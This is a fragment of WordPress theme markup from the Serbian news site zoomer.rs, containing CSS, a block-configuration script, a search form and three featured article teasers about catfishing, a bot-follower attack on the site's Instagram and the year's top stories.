a{color:#ffffff}.tdi_55.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_55 .td-load-more-wrap a{color:#ffffff}.tdi_55 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_55 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_55.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_55.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_55.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_55 .td-load-more-wrap a:hover{color:#ffffff}.tdi_55 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_55 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_55.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_55.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_55 .entry-title{margin:0 0 20px;font-family:Montserrat!important;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_55 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_55 .td-block-title a,.tdi_55 .td-block-title span{font-family:Montserrat!important}.tdi_55 .td-subcat-list a,.tdi_55 .td-subcat-dropdown span,.tdi_55 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_55 .td-editor-date,.tdi_55 .td-editor-date .td-post-author-name a,.tdi_55 .td-editor-date .entry-date,.tdi_55 .td-module-comments a{font-family:Montserrat!important;font-size:12px!important;font-weight:700!important}.tdi_55 .td-read-more a{font-family:Montserrat!important}.tdi_55 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_55 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_55 .td-image-wrap{padding-bottom:72%}.tdi_55 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_55 .td-image-container,.ie11 .tdi_55 .td-image-container{flex:0 0 auto}.tdi_55 .td-module-meta-info{padding:0 0 0 30px}.tdi_55 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_55 .td-module-container:before{bottom:-15px}.tdi_55 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_55 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_55 .td-excerpt{margin:12px 0 0;font-size:13px!important}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_55 .td-image-wrap{padding-bottom:72%}.tdi_55 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_55 .td-image-container,.ie11 .tdi_55 .td-image-container{flex:0 0 auto}.tdi_55 .td-module-meta-info{padding:0 0 0 20px}.tdi_55 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_55 .td-module-container:before{bottom:-12.5px}.tdi_55 .td-post-category{margin:-2px 10px 0 0;font-size:11px!important}.tdi_55 .td-excerpt{display:none}.tdi_55 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_55 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_55 .td-editor-date,.tdi_55 .td-editor-date .td-post-author-name a,.tdi_55 .td-editor-date .entry-date,.tdi_55 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_55 .td-image-wrap{padding-bottom:55%}.tdi_55 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_55 .td-image-container,.ie11 .tdi_55 .td-image-container{flex:0 0 auto}.tdi_55 .td-module-container{flex-direction:column}.ie10 .tdi_55 .td-module-meta-info,.ie11 .tdi_55 .td-module-meta-info{flex:auto}.tdi_55 .td-module-meta-info{padding:18px 0 0}.tdi_55 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_55 .td-module-container:before{bottom:-21px}.tdi_55 .td-post-category{margin:-2px 10px 0 0;font-size:11px!important}.tdi_55 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_55 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_55 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_55 .td-editor-date,.tdi_55 .td-editor-date .td-post-author-name a,.tdi_55 .td-editor-date .entry-date,.tdi_55 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","title_txt":"#ffffff","title_txt_hover":"#eded00","f_title_font_family":"394","f_title_font_weight":"500","f_cat_font_family":"394","f_meta_font_family":"394","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","cat_bg":"#eded00","cat_bg_hover":"#fffa03","cat_txt":"#230e00","f_ex_font_family":"394","f_ex_font_weight":"500","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_category_padding":"4px 6px","modules_category_margin":"eyJhbGwiOiItMnB4IDEycHggMCAwIiwicG9ydHJhaXQiOiItMnB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIn0=","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"1474","image_size":"td_485x360","sort":"modified_date","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","cat_border":"#000000","custom_title":"IZDVAJAMO","header_color":"#eded00","header_text_color":"#000000","author_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","offset":"1","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "2";
block_tdi_55.block_type = "td_flex_block_1";
block_tdi_55.post_count = "3";
block_tdi_55.found_posts = "17";
block_tdi_55.header_color = "#eded00";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "6";
tdBlocksArray.push(block_tdi_55);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">IZDVAJAMO</span></h4></div><div id=tdi_55 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/ako-me-blokiras-unisticu-ti-zivot-lazni-profili-targetiraju-gej-muskarce-institucije-ne-reaguju/"  rel="bookmark" class="td-image-wrap " title="„Ako me blokiraš, uništiću ti život&#8220;: Lažni profili targetiraju gej muškarce, institucije ne reaguju" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2025/12/Catfishing-Cover-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/ako-me-blokiras-unisticu-ti-zivot-lazni-profili-targetiraju-gej-muskarce-institucije-ne-reaguju/"  rel="bookmark" title="„Ako me blokiraš, uništiću ti život&#8220;: Lažni profili targetiraju gej muškarce, institucije ne reaguju">„Ako me blokiraš, uništiću ti život&#8220;: Lažni profili targetiraju gej muškarce, institucije ne reaguju</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T22:19:28+01:00" >21. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">

„Sve vreme je pokušavao da dobije moju sliku dupeta, ali sam skontao da je to verovatno neko koga poznajem i ko je hteo na...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/da-li-nekome-smeta-zoomer-hiljade-laznih-naloga-zapratilo-nas-instagram-u-sat-vremena/"  rel="bookmark" class="td-image-wrap " title="Da li nekome smeta ZOOMER? Hiljade lažnih naloga zapratilo naš Instagram u sat vremena" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Juzna-Koreja-Social-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/da-li-nekome-smeta-zoomer-hiljade-laznih-naloga-zapratilo-nas-instagram-u-sat-vremena/"  rel="bookmark" title="Da li nekome smeta ZOOMER? Hiljade lažnih naloga zapratilo naš Instagram u sat vremena">Da li nekome smeta ZOOMER? Hiljade lažnih naloga zapratilo naš Instagram u sat vremena</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/kategorije/featured-posts-2022/" class="td-post-category">IZDVAJAMO</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:45:29+01:00" >10. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Redakcija portala ZOOMER obaveštava javnost da postoji ozbiljna sumnja da je naš Instagram nalog izložen botovskom napadu putem lažnih profila, sa najverovatnijim ciljem da...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/zoomer-tekstovi-godine-2/"  rel="bookmark" class="td-image-wrap " title="ZOOMER tekstovi godine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/TEKSTOVI-GODINE-WP-Cover-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/zoomer-tekstovi-godine-2/"  rel="bookmark" title="ZOOMER tekstovi godine">ZOOMER tekstovi godine</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T18:25:49+01:00" >9. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Naša redakcija je tokom 2025. godine pratila događaje koji su obeležili društvenu i političku stvarnost u kojoj živimo. Od prvih dana protesta, preko slučajeva...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_57 "  style="height: 32px"></div></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap tdb_search_form tdi_61 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>.tdi_61{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:30px!important}}@media (max-width:767px){.tdi_61{margin-bottom:35px!important;display:none!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_61{text-align:left}.tdi_61 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_61 .tdb-search-form-input,.tdi_61 .tdb-search-form-placeholder{padding:0 15px 2px}.tdi_61 .tdb-search-form-inner{border-radius:4px;background-color:rgba(0,0,0,0)}.tdi_61 .tdb-search-form-border{border-radius:4px;border-color:#444444}.tdi_61 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_61 .tdb-search-form-btn i{font-size:15px}.tdi_61 .tdb-search-form-btn-icon{top:0px}.tdi_61 .tdb-search-form-btn{padding:0 15px 2px;border-radius:0 4px 4px 0;background-color:rgba(51,51,51,0);font-family:Montserrat!important}.tdi_61 .tdb-search-msg{margin-top:11px;font-family:Montserrat!important}.tdi_61 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_61 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#555555!important}.tdi_61 .tdb-search-form-btn:hover{background-color:#ffa301}.tdi_61 .tdb-search-form-placeholder{font-family:Montserrat!important;font-size:13px!important;line-height:3!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://zoomer.rs/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_61" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_61" class="tdb-search-form-placeholder">Traži</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div><div class="td_block_wrap td_block_weather tdi_62 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.td-theme-wrap .tdi_62 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_62 .td-subcat-item a:hover,.td-theme-wrap .tdi_62 .td-subcat-item .td-cur-simple-item{color:#eded00}.td-theme-wrap .tdi_62 .block-title>*,.td-theme-wrap .tdi_62 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eded00}.td-theme-wrap .td-footer-wrapper .tdi_62 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_62 .block-title{border-color:#eded00}.td-theme-wrap .tdi_62 .block-title>*{color:#000000}.td-theme-wrap .tdi_62 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_62 .td_quote_on_blocks,.td-theme-wrap .tdi_62 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_62 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_62 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_62 .td-instagram-user a{color:#eded00}.td-theme-wrap .tdi_62 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_62 .td-load-more-wrap a:hover{background-color:#eded00;border-color:#eded00}.td-theme-wrap .tdi_62 .td-read-more a,.td-theme-wrap .tdi_62 .td-weather-information:before,.td-theme-wrap .tdi_62 .td-weather-week:before,.td-theme-wrap .tdi_62 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_62 .td-post-category,.td-theme-wrap .tdi_62 .td-post-category:hover{background-color:#eded00}.tdi_62{margin-bottom:50px!important}@media (max-width:767px){.tdi_62{margin-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_62{margin-bottom:40px!important}}</style>
<style>.td_block_weather .block-title{margin-bottom:22px}.td_block_weather .td-weather-wrap{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-header{padding-left:10px;font-family:'Roboto',sans-serif}.td-weather-city{font-size:20px;font-weight:bold;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:0.8}.td-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:0.6;z-index:1}.td-location-icon:hover{cursor:pointer;opacity:0.9}.td-weather-temperature{font-family:'Roboto',sans-serif;padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}.td-weather-temp-wrap{display:inline-block}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-now .td-big-degrees{font-size:40px}.td-weather-now .td-circle{font-size:30px;position:relative;top:-6px;opacity:0.6;line-height:1;vertical-align:top}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:0.6;left:-2px;line-height:1;vertical-align:top}.td-weather-now:hover{cursor:pointer}.td-weather-lo-hi{float:left;text-align:left;width:55px}.td-weather-degrees-wrap{padding:15px 0}.td-weather-degrees-wrap i{position:relative;top:3px;font-size:16px;color:#b3b3b3}.td-weather-degrees-wrap .td-small-degrees{font-size:12px}.td-weather-degrees-wrap .td-circle{font-size:18px;position:relative;right:3px;top:3px}.td-weather-information{font-family:'Roboto',sans-serif;font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;float:left;opacity:0.6}.td-weather-information:before{content:'';width:100%;height:2px;position:absolute;top:-2px;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.2}.td-weather-information i{font-size:16px;position:relative;top:2px}.td-weather-section-1,.td-weather-section-2,.td-weather-section-3{float:left;width:33%}.td-weather-section-1{text-align:right;padding-right:10px}.td-weather-section-2{text-align:center}.td-weather-section-3{text-align:left;padding-left:10px}.td-weather-week{font-family:'Roboto',sans-serif;padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:inline-block}.td-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.07}.td-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.td-weather-days .td-day-0,.td-weather-days .td-day-1,.td-weather-days .td-day-2,.td-weather-days .td-day-3,.td-weather-days .td-day-4{margin-bottom:8px;font-size:11px;opacity:0.5}.td-weather-days .td-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:0.7}.td-weather-days .td-circle{position:relative;right:5px}.td-weather-animated-icon{float:left;text-align:right;margin-left:-15px;position:relative}.td-weather-animated-icon span{width:100px;height:100px;display:inline-block;opacity:0.4;margin-top:4px}.clear-sky-d{background:url('https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat}.clear-sky-n{background:url('https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat}.few-clouds-d{background:url('https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat}.few-clouds-n{background:url('https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') 